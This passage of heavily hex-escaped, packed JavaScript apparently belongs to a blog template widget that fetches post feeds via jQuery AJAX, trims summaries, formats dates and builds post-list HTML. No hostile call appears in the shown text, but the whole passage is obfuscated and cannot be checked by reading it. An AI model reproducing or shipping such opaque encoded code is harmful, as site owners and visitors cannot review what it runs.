d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x72\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x34\x78\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x37\x71\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x72\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x37\x75\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x44\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x45\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x78\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x37\x77\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x73\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x4b\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x34\x78\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x37\x4c\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x72\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x37\x5a\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x73\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x58\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x62\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x38\x63\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x2c\x34\x75\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x52\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x37\x54\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x